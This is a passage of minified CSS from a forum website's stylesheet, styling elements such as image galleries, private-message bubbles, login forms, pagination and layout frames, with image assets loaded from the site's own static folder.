img{width:120px;height:120px;}.mla li{width:140px;height:224px;}.mla1 li{height:150px;}.mla .c{margin:0 auto;width:136px;height:150px;background:url(http://www.lszmn.org/static/image/common/gb.gif) no-repeat 0 0;text-align:left;}.mla .a{background-position:0 100%;}.mla .c a{display:block;padding:14px 4px 3px 8px;width:120px;height:120px;overflow:hidden;}.mla img{max-width:120px;max-height:120px;_width:expression(this.width > 120 && this.width>=this.height ? 120:true);_height:expression(this.height > 120 && this.width<=this.height ? 120:true);}.mlp li{width:140px;height:140px;}.mlp .d{padding:0 0 5px;width:150px;height:180px;}.mlp img{padding:2px;max-width:120px;max-height:120px;border:1px solid #CCC;background:#FFF;}* html .mlp img{width:expression(this.width > 120 && this.width>=this.height ? 120:true);height:expression(this.height > 120 && this.width<=this.height ? 120:true);}.gm,.gs,.gol,.god{position:absolute;overflow:hidden;margin:-3px 0 0 -3px;width:60px;height:18px;background:url(http://www.lszmn.org/static/image/common/gst.gif) no-repeat 0 0;display:block;}.gs{background-position:0 -18px;}.gol{background-position:0 -36px;}.god{margin:-5px 0px 0px 45px;background:url(http://www.lszmn.org/static/image/common/access_disallow.gif) no-repeat 0 0;}.appl ul{margin:3px 0;}.appl li{display:block;height:28px;line-height:28px;white-space:nowrap;word-wrap:normal;font-size:14px;text-overflow:ellipsis;overflow:hidden;}.appl li a{text-decoration:none !important;}.appl img{margin:5px 5px -3px 0;}.appl span{float:right;font-size:12px;}.appl span a{color:#999;}.appl span a:hover{color:#f60;}.myo li{height:auto;line-height:1.5;}.myo img{margin-bottom:-1px;}.myo a{color:#f60;}.tbn{margin:-6px -10px 0;}.tbn ul{margin:0;}.tbn li{margin:0 10px;height:33px;border-bottom:1px dashed #CCC;}.tbn li.a{margin:-1px 0 0;padding:0 10px 0 9px;border-top:1px solid #CDCDCD;border-bottom-style:solid;background:#FFF;}.tbn ul a{display:block;height:33px;line-height:33px;}.tbn .mt{padding:10px;}.notice_pm,.notice_mypost,.notice_interactive,.notice_system,.notice_manage,.notice_app{float:left;width:18px;height:14px;background-image:url(http://www.lszmn.org/static/image/common/ico_notice.png);margin:11px 5px 5px 0;}.notice_pm{background-position:0 0;}.notice_mypost{background-position:0 -33px;}.notice_interactive{background-position:0 -68px;}.notice_system{background-position:0 -101px;}.notice_manage{background-position:0 -135px;}.notice_app{background-position:0 -169px;}.mg_img{padding:10px;width:76px;height:76px;background:url(http://www.lszmn.org/static/image/common/magic_imgbg.gif) no-repeat 0 0;}.lk img{float:left;margin-right:5px;margin-bottom:5px;width:88px;height:31px;}.lk p{color:#666;}.lk .m li{clear:left;padding:0 0 10px 98px;}.lk .m img{display:inline;margin-top:4px;margin-top:1px\9;margin-left:-98px;}.lk .x li{float:left;margin-right:5px;width:88px;height:1.5em;overflow:hidden;}.lk_logo .lk_content{float:left;}.tedt{width:98%;border:1px solid;border-color:#999 #CCC #CCC #999;}.tedt .bar{padding:0 10px 0 0;height:25px;line-height:25px;border-bottom:1px solid #CDCDCD;background:#F2F2F2;}.fpd a{float:left;margin:2px 5px 0 0;width:20px;height:20px;background:url(http://www.lszmn.org/static/image/editor/editor.gif) no-repeat;text-indent:-9999px;line-height:20px;overflow:hidden;}.fpd a.fbld{background-position:0 0;}.fpd a.fclr{background-position:-60px 0;}.fpd a.fmg{background-position:0 -20px;}.fpd a.flnk{background-position:-40px -20px;}.fpd a.fqt{background-position:-140px -20px;}.fpd a.fcd{background-position:-120px -20px;}.fpd a.fsml{background-position:-20px -20px;}.fpd a.fat{background-position:-140px 0;}.tedt .area{padding:4px;background:#FFF;zoom:1;}.tedt .pt{width:100%;margin-right:0;padding:0 !important;border:none;background:#FFF none;}.tedt .pt:focus{outline:none;-moz-box-shadow:none;}.m_c .tedt{width:600px;}.sllt{padding:10px 5px 5px !important;}.sllt td{padding:8px;border:none;cursor:pointer;}.sllt_p{*float:left;text-align:right;}.sllt_p a{margin-right:5px;color:#069;text-decoration:underline;}.sl_pv{margin-top:5px;padding:8px;background:#FAFAFA;border:1px solid #CCC;}.ie6 .slg,.ie7 .slg{width:expression(this.parentNode.offsetWidth);}#diy-tg{float:right;padding:0 !important;width:56px;background:url(http://www.lszmn.org/static/image/diy/panel-toggle.png) no-repeat 100% 4px;text-indent:-9999px;overflow:hidden;}#diy-tg_menu{position:absolute;margin:-2px 0 0 -1px;padding:6px 0;width:72px;height:48px;line-height:24px;background:url(http://www.lszmn.org/static/image/diy/panel-toggle-drop.png) no-repeat 0 0;text-align:center;}#diy-tg_menu a{float:none !important;}#toptb #diy-tg_menu{margin:-7px 0 0 -17px;}#toptb a#sslct,.switchwidth,#toptb a.switchblind{margin-top:5px;padding:0 !important;width:23px;height:18px !important;background:url(http://www.lszmn.org/static/image/common/switch_style.png) no-repeat 100% 0;text-indent:-9999px;overflow:hidden;}.switchwidth{background-image:url(http://www.lszmn.org/static/image/common/switch_width.png);}.switchwidth:hover{background:url(http://www.lszmn.org/static/image/common/switch_width.png) no-repeat 100% -36px;}#sslct_menu{padding:6px 10px 10px;}.sslct_btn{float:left;margin:4px 4px 0 0;width:12px;height:12px;border:1px solid #CDCDCD;cursor:pointer;}.sslct_btn i{float:left;display:inline;margin:1px;width:10px;height:10px;background:#2E80D1;overflow:hidden;font-style:normal;}#toptb a.switchblind{width:10px;background-image:none;}.p_pop,.p_pof,.sllt{padding:4px;border:1px solid;min-width:60px;border-color:#DDD;background:#FEFEFE;box-shadow:1px 2px 2px rgba(0,0,0,0.3);}.ie6 .p_pop{width:100px;}.p_pof .p_pop{padding:0;border:none;box-shadow:none;}.p_pof{width:500px;}.p_opt{padding:10px;}.p_pop li{display:inline;}.p_pop a{display:block;padding:3px 5px;border-bottom:1px solid;white-space:nowrap;}.p_pop li:last-child a{border:none;}.ie6 .p_pop li{zoom:1;clear:both;width:100%;}.ie6 .p_pop a{position:relative;}.p_pop a:hover,.p_pop a.a,#sctype_menu .sca{background-color:;color:#f60;text-decoration:none;}.prompt_news,.prompt_follower,.prompt_news_0,.prompt_follower_0,.ignore_notice,.prompt_concern{float:left;width:18px;height:14px;margin:3px 3px 5px 0;display:inline;background:url(http://www.lszmn.org/static/image/common/ico_notice.png) no-repeat 0 0;}.prompt_follower_0{background-position:0 -225px;}.prompt_news{background-image:url(http://www.lszmn.org/static/image/common/new_pm.gif);}.prompt_follower{background-position:0 -191px;}.prompt_concern{background-position:0 -258px;}.ignore_notice{background:url(http://www.lszmn.org/static/image/common/close.gif) no-repeat 0 0;position:absolute;right:0;top:0;width:12px;height:12px;overflow:hidden;}.p_pop .ignore_noticeli a,.p_pop .ignore_noticeli a:hover,.p_pop .ignore_noticeli a.a{background:none;border-bottom:0;}.p_pop .notice_interactive,.p_pop .notice_system,.p_pop .notice_manage,.p_pop .notice_app,.p_pop .notice_mypost{margin:3px 2px 5px 0;}.ie6 .ignore_notice{display:none;}.blk a,.inlinelist a{display:inline;padding:0;border:none;}.blk a:hover{background:none;color:#464646;text-shadow:none;text-decoration:underline;}.inlinelist{padding:5px;}.inlinelist a{float:left;width:5em;height:2em;overflow:hidden;text-align:center;line-height:2em;}.h_pop{min-width:120px;border-top:none;}.p_opt .txt,.p_opt .txtarea{margin:5px 0;}.p_pop .flbc,.p_pof .flbc{margin-right:8px;margin-top:4px;}.t_l,.t_c,.t_r,.m_l,.m_r,.b_l,.b_c,.b_r{overflow:hidden;background:#000;opacity:0.2;filter:alpha(opacity=20);}.t_l,.t_r,.b_l,.b_r{width:8px;height:8px;}.t_c,.b_c{height:8px;}.m_l,.m_r{width:8px;}.t_l{-moz-border-radius:8px 0 0 0;-webkit-border-radius:8px 0 0 0;border-radius:8px 0 0 0;}.t_r{-moz-border-radius:0 8px 0 0;-webkit-border-radius:0 8px 0 0;border-radius:0 8px 0 0;}.b_l{-moz-border-radius:0 0 0 8px;-webkit-border-radius:0 0 0 8px;border-radius:0 0 0 8px;}.b_r{-moz-border-radius:0 0 8px 0;-webkit-border-radius:0 0 8px 0;border-radius:0 0 8px 0;}.m_c{background:#FFF;}.m_c .tb{margin:0 0 10px;padding:0 10px;}.m_c .c{padding:0 10px 10px;}.m_c .o{padding:8px 10px;height:26px;text-align:right;border-top:1px solid #CCC;background:#F2F2F2;}.m_c .el{width:420px;}.m_c .el li{padding:0;border:none;}.flb{padding:10px 10px 8px;height:20px;line-height:20px;}.flb em{float:left;font-size:14px;font-weight:700;color:#f60;}.flb em a{text-decoration:none;}.flb .needverify{float:left;margin-left:8px;padding-left:13px;width:45px;height:21px;line-height:21px;background:url(http://www.lszmn.org/static/image/common/re_unsolved.gif) no-repeat 0 0;font-size:12px;color:#999;font-weight:400;}.flb .onerror,.flb .onright{padding-left:20px;height:auto;line-height:140%;white-space:nowrap;font-size:12px;font-weight:400;}.flb .onerror{background:url(http://www.lszmn.org/static/image/common/check_error.gif) no-repeat 0 50%;}.flb .onright{background:url(http://www.lszmn.org/static/image/common/check_right.gif) no-repeat 0 50%;color:#666;}.flb span{float:right;color:#999;}.flb span a,.flb strong{float:left;text-decoration:none;margin-left:8px;font-weight:400;color:#464646;}.flb span a:hover{color:#999;}.flbc{float:left;width:20px;height:20px;overflow:hidden;text-indent:-9999px;background:url(http://www.lszmn.org/static/image/common/cls.gif) no-repeat 0 0;cursor:pointer;}.flbc:hover{background-position:0 -20px;}.floatwrap{overflow:auto;overflow-x:hidden;margin-bottom:10px;height:280px;}.f_c{}.f_c li{list-style:none;}.f_c hr.l{margin:0;}.f_c a{color:#f60;}.f_c .list{margin:0 auto 10px;width:570px;border-top:3px solid #CDCDCD;}.f_c .list th,.f_c .list td{padding:5px 2px;height:auto;border-bottom:1px dashed #CDCDCD;}.f_c .list .btns th,.f_c .list .btns td{border-bottom:none;}.f_c .th th,.f_c .th td{padding:10px 0;}.f_c .list th{background:none;}.nfl{height:auto !important;height:320px;min-height:320px;}.nfl .f_c{margin:60px auto;padding:20px;width:580px;border:3px solid #F2F2F2;background:#FFF;}.nfl .loginform{height:auto;}.nfl .clause{width:auto;height:auto;}.hasd{}.hasd input{float:left;width:121px;}.hasd input.crl{padding:0;width:20px;height:20px;background:none;border-style:solid;border-color:#848484 #EEE #EEE #848484;border-width:1px 0 1px 1px;}.hasd .spmediuminput{width:115px;}.dpbtn{float:left;overflow:hidden;text-indent:-9999px;width:21px;height:21px;border-width:1px 1px 1px 0;border-style:solid;border-color:#848484 #EEE #EEE #848484;background:#FFF url(http://www.lszmn.org/static/image/common/newarow.gif) no-repeat 100% 0;}.dpbtn:hover{background-position:100% -23px;}.hasd label{float:left;}.tpclg h4 a.dpbtn{float:right;border-width:1px;}.tpclg h4{font-weight:400;}.tpclg .pt{margin:5px 0;width:212px;overflow:hidden;}.mark .dt,.mark .tpclg h4{width:270px;}.mark .tpclg .pt{width:260px;}#postbox dd.hasd input{width:99px;margin-right:0;}.colorbox{width:130px !important;}.colorbox input{float:left;margin:2px;padding:0;width:12px;height:12px;border:0;cursor:pointer;}.hrbox{width:500px !important;}.hrbox input{float:left;margin:2px;padding:0;width:495px;height:25px;border:0;cursor:pointer;background:#FFFFFF;}.postbgbox{width:325px !important;}.postbgbox input{float:left;margin:2px;padding:0;width:50px;height:50px;border:1px solid;border-color:#F7F7F7 #EFEFEF #EFEFEF #F7F7F7;cursor:pointer;background:#FFFFFF;}.pm{overflow:hidden;width:400px;}.pm .flb{margin-bottom:0;padding:1px 5px 4px;background:#CCC url(http://www.lszmn.org/static/image/common/pm.png) repeat-x 0 -101px;}* html .pm .flb{padding:4px 5px 1px;}.pm .flb em{padding-left:15px;background:url(http://www.lszmn.org/static/image/common/pm.png) no-repeat 0 -65px;text-shadow:1px 1px 1px #FFF;color:#464646;font-size:12px;}.pm .flbc{background-image:url(http://www.lszmn.org/static/image/common/pm.png);}.pm_tac{padding:5px 10px;background:#F2F2F2;}.pm .c{padding:0;background:#F2F2F2;}.pmb{position:relative;padding:20px 20px 0;width:360px;height:280px;overflow:auto;overflow-x:hidden;}.pmb li{position:relative;margin-bottom:10px;}.pmt{overflow:hidden;position:absolute;bottom:0;left:-6px;text-indent:-999px;width:7px;height:7px;background:url(http://www.lszmn.org/static/image/common/pm.png) no-repeat -13px -40px;zoom:1;}.pmd{float:left;padding:5px 8px;background:#F0F0F0 url(http://www.lszmn.org/static/image/common/pm-bg1.png) repeat-x;border:1px solid;border-color:#E7E7E7 #BBB #999 #E7E7E7;word-wrap:break-word;-moz-box-shadow:2px 2px 4px #DDD;-webkit-box-shadow:2px 2px 4px #DDD;box-shadow:2px 2px 4px #DDD;-moz-border-radius:10px 10px 10px 0;-webkit-border-radius:10px 10px 10px 0;border-radius:10px 10px 10px 0;}.pmd,.pmd img{max-width:292px;}* html .pmd{width:expression(this.offsetWidth > 292 ? 292+'px':'auto');}* html .pmd img{width:expression(this.width > 292 ? 292:true);}.pmd .quote{overflow:hidden;margin:0;padding-left:16px;background:url(http://www.lszmn.org/static/image/common/qa.gif) no-repeat 0 0;color:#666;}.pmd .quote blockquote{display:inline;margin:0;padding-right:16px;background:url(http://www.lszmn.org/static/image/common/qz.gif) no-repeat 100% 100%;}.pmd .blockcode{overflow:hidden;margin:0;padding:0;background:transparent;color:#666;}.pmd .blockcode code{font-family:Monaco,Consolas,'Lucida Console','Courier New',serif;font-size:12px;line-height:1.8em;}* html .pmd .blockcode code{font-family:'Courier New',serif;}.pmm .pmt{right:-6px;left:auto;background-position:0 -47px;}.pmm .pmd{float:right;background:#FEF5E7 url(http://www.lszmn.org/static/image/common/pm-bg2.png) repeat-x;border-color:#FFC68C #F9D4A7 #F3BB65 #DDC4A9;-moz-box-shadow:-2px 2px 4px #DDD;-webkit-box-shadow:-2px 2px 4px #DDD;box-shadow:-2px 2px 4px #DDD;-moz-border-radius:10px 10px 0 10px;-webkit-border-radius:10px 10px 0 10px;border-radius:10px 10px 0 10px;}.pmb h4{text-align:center;}.pmfm{padding:0 15px 15px;}.pmfm .tedt{width:365px;}.pmfm .pt{height:65px;}.pmfm .pn{float:right;}.pma a{margin-right:5px;}.pmo{position:absolute;top:8px;right:10px;overflow:hidden;padding-left:10px;width:130px;height:31px;line-height:24px;line-height :26px\9;background:url(http://www.lszmn.org/static/image/common/pn.png) repeat-x 0 -320px;text-shadow:1px 1px 1px #FFF;}.pmo em{display:block;padding:3px 5px 4px 0;background:url(http://www.lszmn.org/static/image/common/pn.png) no-repeat 100% -360px;}.pmo a{overflow:hidden;white-space:nowrap;display:block;padding-right:10px;background:url(http://www.lszmn.org/static/image/common/pm.png) no-repeat 100% -222px;outline:none;}.pmo .b{background-position:100% -278px;}.pmfl{position:absolute;top:35px;right:10px;z-index:200;width:138px;border:solid #CCC;border-width:0 1px 1px;background:#FFF;}.pmfl .s,.pmfl .o{padding:5px;border-bottom:1px solid #CCC;background:#F2F2F2;}.pmfl .o{border-bottom-color:#FFF;}.pmfl .s .px{padding-left:20px;width:101px;background:#FFF url(http://www.lszmn.org/static/image/common/pm.png) no-repeat 0 -160px;}.pmfl .o .ps{width:100%;}.pmfl ul{overflow:auto;overflow-x:hidden;width:138px;height:306px;}.pmfl li{padding:5px;height:24px;}.pmfl .avt{float:left;width:29px;height:29px;}.pmfl .avt img{padding:0;width:24px;height:24px;border:none;}.pmfl .newpm img{margin:1px 0 0 1px;}.pmfl p{overflow:hidden;white-space:nowrap;width:78px;}.pmfl p .a{color:red;}.pmfl p .ol{color:#464646;}.pmfl strong{color:#000;}.rfm{margin:0 auto;width:760px;border-bottom:1px dotted #CDCDCD;}.rfm a{color:#f60;}.rfm .rq{}.rfm th,.rfm td{padding:10px 2px;vertical-align:top;line-height:24px;}.rfm .tipwide{padding-top:0;}.rfm th{padding-right:10px;width:10em;text-align:right;}.rfm .px{width:220px;}.rfm .px:focus{border-color:#f60;background:#FFF;}.rfm .p_tip{position:absolute;z-index:2;display:none;padding-left:10px;width:390px;background:#FFF;color:#666;font-style:normal;}.rfm .p_chk{position:absolute;z-index:1;padding-left:10px;width:390px;color:red;font-weight:700;font-family:Tahoma,Helvetica,'SimSun',sans-serif;}.rfm #emailmore{position:absolute;}.p_right{background:url(http://www.lszmn.org/static/image/common/check_right.gif) no-repeat 10px 12px;width:30px;}#returnmessage4{display:none;padding:10px 0;border-bottom:1px solid #CDCDCD;background:#FFE;text-align:center;font-weight:700;}#returnmessage4.onerror{display:block;}.rfm .l{margin:0;}.blr .c{padding:0 10px 10px;}.login_slct a{margin-right:-8px;padding-right:16px;background:url(http://www.lszmn.org/static/image/common/arrwd.gif) no-repeat 100% 50%;}.fwin .rfm,.nfl .f_c .rfm{width:500px;}.fwin .rfm th,.fwin .rfm td,.nfl .f_c .rfm th,.nfl .f_c .rfm td{padding:6px 2px;}.fwin .loginb button{margin-left:11.3em;}.nfl .f_c .loginb button{margin-left:12em;}.passlevel{padding-left:70px;background:url(http://www.lszmn.org/static/image/common/passlevel.png) no-repeat 0 5px;}.passlevel1{background-position:0 -35px;}.passlevel2{background-position:0 -75px;}.passlevel3{background-position:0 -115px;}.blr{width:580px;margin:20px auto 30px;}.m_c .blr{margin:0 auto;}.lgfm{font:12px/1.5 Tahoma,Helvetica,'SimSun',sans-serif;float:left;margin-bottom:10px;*margin-bottom:-10px;padding:20px 0;width:280px;border-right:1px solid #CCC;}.rgs{margin-bottom:10px;}.lgfm label,.lgfm p,.reginfo{clear:both;overflow:hidden;display:block;margin-bottom:10px;line-height:22px;}.reginfo label{display:inline;}.reg_c{float:left;width:200px;}.lgfm .txt,.lgfm .px{padding:2px 4px;height:16px;border:1px solid;border-color:#848484 #EEE #EEE #848484;background-image:none;}.lgfm .txt,.lgfm .px,.lgfm .pt{width:170px;}.lgfm .ftid a,.lgfm .ftid a:hover{height:20px;background-position:100% -1px;border-color:#848484 #EEE #EEE #848484;}.fsb{clear:both;margin-top:8px;padding:10px;}.fsb .z{padding-top:5px;}.m_c .fsb{background:#F2F2F2;border-top:1px solid #CCC;}.fsb .pns{margin-right:8px;}.lgfm em,.fsb em{float:left;width:60px;}.fsb .pnr{*margin-top:4px;}.nlf .txt{width:230px;}.brls{overflow:auto;margin-bottom:10px;width:470px;height:240px;}.sipt{float:none;margin:0 0 10px;width:234px;height:20px;background-color:#FFF;border:1px solid;border-color:#848484 #EEE #EEE #848484;clear:left;}.sipt a{float:left;width:54px;border:none;}.sipt a:hover,.sipt a:focus{border:none;}.sipt .txt{float:left;width:154px;border:none;outline:none;background:#FFF;}.sltp{float:none;margin:10px 0;clear:both;}.sltp a,.sltp a:hover,.sltp a:focus{height:20px;line-height:20px;border-color:#EEE;background-color:transparent;background-position:100% -1px;color:#069 !important;}.sltp a:hover,.sltp a:focus{background-position:100% -24px;}.lpsw label{float:left;padding-left:4px;width:61px;line-height:150%;}.clck,.sipt .clck{background:#FFF url(http://www.lszmn.org/static/image/common/clck.gif) no-repeat 98% 50%;}.lgf{float:left;overflow:visible;margin:47px 25px 10px 40px;}.lgf h4{margin-bottom:10px;font-weight:400;font-size:14px;}.lgf a{color:#f60;}.minf{margin-top:23px;}#messagelogin{margin-top:5px;border-top:1px solid #CDCDCD;}#messagelogin .flb{padding-left:0;}#messagelogin .blr{margin:0;}#messagelogin .lgfm{padding-top:0;}#messagelogin .minf{margin-top:0;}#messagelogin .fsb{padding:0;}.fastlg{line-height:24px;}.fastlg td{padding:2px 0 2px 4px;}.fastlg_fm{margin-right:5px;padding-right:5px;border-right:1px solid #CDCDCD;}#ls_fastloginfield_ctrl{line-height:20px;border:none;background-color:transparent;background-position:100% -1px;}#ls_fastloginfield_ctrl:hover{background-position:100% -24px;}.psw_w{padding-left:5px;}.fastlg_l{padding-right:4px !important;border-right:1px solid;}.poke{margin-bottom:10px;}.poke li{float:left;margin:0 1% 5px 0;width:32%;height:22px;}.poke img{vertical-align:middle;}.dt{border-top:1px solid #CDCDCD;width:100%;}.dt th{background:#F2F2F2;}.dt td,.dt th{padding:7px 4px;border-bottom:1px solid #CDCDCD;}.dt .c{width:50px;}.tdat{width:100%;border:1px solid #CDCDCD;}.tdat th,.tdat td{padding:4px 5px;border:1px solid #CDCDCD;}.um{margin-bottom:1em;padding-bottom:1em;border-bottom:1px dashed #CDCDCD;clear:left;}.umh{margin-bottom:10px;overflow:hidden;}.umh h2,.umh h3{clear:left;font-size:14px;float:left;background:#FFF url(http://www.lszmn.org/static/image/common/arrow.gif) no-repeat right 6px;padding-right:14px;cursor:pointer;}.schfaq h3{background:none;cursor:default;}.umh h3 a{color:#666;}.umh h3 span{font-size:12px;font-weight:400;color:#666;}.umh h2 em,.umh h3 em{margin-left:8px;font-size:12px;color:#999;font-weight:400;}.umh_act{float:right;}.umh .umh_cb{display:none;}.umh .umh_ext{display:block;}.umn{background:url(http://www.lszmn.org/static/image/common/dash.gif) repeat-x 0 10px;clear:left;}.umn h3{background:#FFF url(http://www.lszmn.org/static/image/common/arrow.gif) no-repeat right -35px;font-size:14px;}.umn .umh_cb{display:block;background-color:#FFF;color:#666;cursor:pointer;}.umn .umh_ext{display:none;}.lum{}.lum h2{font-size:14px;}.lum ul{padding:1em 0 1em 2em;margin-bottom:1em;border-bottom:1px dashed #CDCDCD;}.lum ul li{padding:0.2em 0;}.pgs{}.pgs #newspecial,.pgs #newspecialtmp,.pgs #post_reply,.pgs #post_replytmp{float:left;margin-right:5px;}.pg{float:right;}.pg,.pgb{line-height:26px;}.pg a,.pg strong,.pgb a,.pg label{float:left;display:inline;margin-left:4px;padding:0 8px;height:26px;border:1px solid;border-color:#;background-color:#FFF;background-repeat:no-repeat;color:#464646;overflow:hidden;text-decoration:none;}.pg a.nxt,.pgb a{padding:0 10px;}.pg a:hover,.pgb a:hover{border-color:#f60;color:#f60;}.pg a.nxt{padding-right:25px;background-image:url(http://www.lszmn.org/static/image/common/arw_r.gif);background-position:90% 50%;}.pg a.prev{background-image:url(http://www.lszmn.org/static/image/common/arw_l.gif);background-position:50% 50%;}.pg strong{background-color:;}.pgb a{padding-left:25px;background-image:url(http://www.lszmn.org/static/image/common/arw_l.gif);background-position:10px 50%;}.pg label{cursor:text;}.ie6 .pg label{padding-top:3px;height:23px;}.pg label .px{padding:0;width:25px;height:16px;line-height:16px;}#pgt .pg,#pgt .pgb{margin-top:5px;}.bac{margin:0;padding:0;width:70px;height:30px;line-height:30px;color:#464646;overflow:hidden;text-decoration:none;background:url(http://www.lszmn.org/static/image/common/pg_arw.png) no-repeat 0 0;text-align:center;text-indent:-7px;display:block;}#psd .bn .mbn input,#postbox input{margin-right:4px;}#postbox .mbn,#psd .mbn{height:1.6em;line-height:1.6em;}.popupcredit{}.pc_l,.pc_c,.pc_inner,.pc_r{width:29px;height:56px;line-height:56px;background:url(http://www.lszmn.org/static/image/common/popupcredit_bg.gif) no-repeat 0 0;}.pc_c{width:200px;background-position:0 -56px;background-repeat:repeat-x;}.pc_inner{white-space:nowrap;text-align:center;width:auto;background-position:50% -112px;}.pc_inner i{margin-right:10px;font-size:12px;font-style:normal;color:#FFF;font-weight:400;}.pc_inner span{margin-right:15px;color:#FFEA97;font-size:14px;font-weight:700;}* html .pc_inner span{display:inline-block;}.pc_inner span a{color:#FFEA97;text-decoration:underline;}.pc_inner span em{color:#FFF;font-size:18px;font-weight:400;}.pc_inner span u{font-size:10px;text-decoration:none;}.pc_inner span em.desc{color:#930;}.pc_btn img{opacity:0.5;}.pc_btn:hover img{opacity:1;}.pc_r{background-position:-30px 0;}.popuptext .pc_l,.popuptext .pc_c,.popuptext .pc_inner,.popuptext .pc_r{background:url(http://www.lszmn.org/static/image/common/popuptext_bg.gif) no-repeat 0 0;}.popuptext .pc_c{width:200px;background-position:0 -56px;background-repeat:repeat-x;}.popuptext .pc_inner{white-space:nowrap;text-align:center;width:auto;background-position:50% -112px;}.popuptext .pc_r{background-position:-30px 0;}#fjump_menu{padding:7px 0 10px 10px;}#fjump_menu .sch{position:absolute;top:6px;right:10px;}.jump_bdl{overflow:hidden;}.jump_bdl li{float:left;overflow-x:hidden;overflow-y:auto;margin-right:10px;padding:5px;width:178px;height:300px;border:1px solid #CCC;background:#FFF;}.ie6 .jump_bdl li{clear:none !important;float:left !important;width:178px !important;}.bdl_title li{float:left;margin-right:9px;padding:0 1px;width:189px;height:33px;line-height:23px;font-weight:700;}.bdl_title .px{width:80px;}.jump_bdl p{overflow:hidden;height:25px;line-height:25px;}.jump_bdl .sub{text-indent:1em;}.jump_bdl .child{text-indent:2em;}.jump_bdl a{display:block;position:static !important;padding:0 4px;text-decoration:none;color:#555;}.jump_bdl .a a,.jump_bdl .a a:hover{background-color:;}.mgcmn{width:100px;}.mgcmn a{padding-left:25px;line-height:16px !important;}.mgcmn img{position:absolute;margin-left:-20px;}.cmen{overflow:hidden;width:63px;}.cmen a{overflow:hidden;float:left;width:20px;height:20px;}.focus{position:fixed;right:10px;bottom:0;z-index:300;overflow:hidden;width:270px;background:#FFF;}* html .focus{position:absolute;top:expression(offsetParent.scrollTop+document.documentElement.clientHeight-this.offsetHeight);}.fctrl{margin-left:10px;font-weight:400;}.fctrl img{margin-bottom:-4px;}.fctrl em{display:inline-block;}.focus .m img{width:60px;height:60px;}.focus dt{padding-top:0;}.m_c .sec .secq{display:block;margin:5px 0 10px;}.reason_slct{}.reason_slct .reasonselect{height:4.3em;overflow:scroll !important;overflow-x:auto !important;}.reason_slct .reasonselect li{white-space:nowrap;}.reason_slct .pt,.reason_slct .px{width:25.2em !important;}.reasonarea{height:5.8em;}.reason_slct .reasonselect:hover{height:auto;}.filebtn{position:relative;margin:0 auto;width:60px;overflow:hidden;}.filebtn .pf{position:absolute;right:0;height:23px;opacity:0;filter:alpha(opacity=0);}.upfile{width:220px;}.uploadform{padding:0 10px;border:1px dashed #CDCDCD;background:#F2F2F2;}.progressWrapper{overflow:hidden;width:100%;}.progressContainer{overflow:hidden;margin:5px;padding:4px;border:solid 1px #E8E8E8;background-color:#F7F7F7;}.message{overflow:hidden;margin:1em 0;padding:10px 20px;border:solid 1px #FD9;background-color:#FFC;}.red{border:solid 1px #B50000;background-color:#FFEBEB;}.green{border:solid 1px #DDF0DD;background-color:#EBFFEB;}.blue{border:solid 1px #CEE2F2;background-color:#F0F5FF;}.progressName{overflow:hidden;white-space:nowrap;width:323px;height:18px;text-align:left;font-weight:700;color:#555;}.progressBarInProgress,.progressBarComplete,.progressBarError{clear:both;margin-top:2px;width:0;height:2px;background-color:blue;font-size:0;}.progressBarComplete{visibility:hidden;width:100%;background-color:green;}.progressBarError{visibility:hidden;width:100%;background-color:red;}.progressBarStatus{white-space:nowrap;margin-top:2px;width:337px;text-align:left;}a.progressCancel{display:block;float:right;width:14px;height:14px;background:url(http://www.lszmn.org/static/image/common/cancelbutton.gif) no-repeat -14px 0;font-size:0;}a.progressCancel:hover{background-position:0 0;}.swfupload{vertical-align:top;}.frame,.frame-tab{margin-bottom:10px;border:1px solid #CCC;background:#FFF;}.title{padding:0 10px;height:32px;font-size:14px;font-weight:700;line-height:32px;overflow:hidden;}.frame-title,.frametitle,.tab-title{background:#F2F2F2 url(http://www.lszmn.org/static/image/common/title.png) repeat-x 0 100%;}.frame-1-1-l,.frame-1-1-1-l,.frame-1-1-1-c,.frame-2-1-l,.frame-1-2-l,.frame-3-1-l,.frame-1-3-l{float:left;}.frame-1-1-r,.frame-1-1-1-r,.frame-2-1-r,.frame-1-2-r,.frame-3-1-r,.frame-1-3-r{float:right;}.frame-1-1-l,.frame-1-1-r{width:49.9%}.frame-1-1-1-l,.frame-1-1-1-c,.frame-1-1-1-r,.frame-2-1-r,.frame-1-2-l{width:33.3%;}.frame-2-1-l,.frame-1-2-r{width:66.6%;}.frame-3-1-l,.frame-1-3-r{width:74.9%;}.frame-3-1-r,.frame-1-3-l{width:24.9%;}.frame .mn{margin-bottom:0;}.frame .sd{min-height:0;_height:auto;}.frame-1-1 .col-r{float:right;width:49.9%;}.frame-1-1 .col-l{float:left;width:49.9%;}.frame-1-2 .mn,.frame-1-2 .col-r,.frame .frame-1-2 .mn,.frame .frame-1-2 .col-r{float:right;width:66.6%;}.frame-1-2 .sd,.frame-1-2 .col-l,.frame .frame-1-2 .sd,.frame .frame-1-2 .col-l{float:left;width:33.3%;}.frame-2-1 .mn,.frame-2-1 .col-l,.frame .frame-2-1 .mn,.frame .frame-2-1 .col-l{float:left;width:66.6%;}.frame-2-1 .sd,.frame-2-1 .col-r,.frame .frame-2-1 .sd,.frame .frame-2-1 .col-r{float:right;width:33.3%;}.frame-1-3 .mn,.frame-1-3 .col-r,.frame .frame-1-3 .mn,.frame .frame-1-3 .col-r{float:right;width:74.9%;}.frame-1-3 .sd,.frame-1-3 .col-l,.frame .frame-1-3 .sd,.frame .frame-1-3 .col-l{float:left;width:24.9%;}.frame-3-1 .mn,.frame-3-1 .col-l,.frame .frame-3-1 .mn,.frame .frame-3-1 .col-l{float:left;width:74.9%;}.frame-3-1 .sd,.frame-3-1 .col-r,.frame .frame-3-1 .sd,.frame .frame-3-1 .col-r{float:right;width:24.9%}.frame-1-1-1 .col-l{float:left;width:33.3%;}.frame-1-1-1 .col-c{float:left;width:33.3%;}.frame-1-1-1 .col-r{float:right;width:33.3%;}.frame .frame-1-1-1 .col-l,.frame .frame-1-1-1 .col-c,.frame .frame-1-1-1 .col-r{padding:0;width:33%;}.frame .frame-1-1 .col-l,.frame .frame-1-1 .col-r{width:49.9%;}.frame .title .titletext,.block .title .titletext{float:left;}.frame-tab .tab-title .titletext{float:left;margin:0 10px;}.tab-title{padding:0;width:100% !important;border:none;}.frame-tab .tb{margin-top:0;padding-left:15px;line-height:32px;border:none;}.frame-tab .tb li{margin:0;margin-left:-1px;font-weight:400;}.frame-tab .tb li,.frame-tab .tb li a{-moz-border-radius:0;-webkit-border-radius:0;border-radius:0;border-top:none;background:transparent none;}* html .frame-tab .tb li 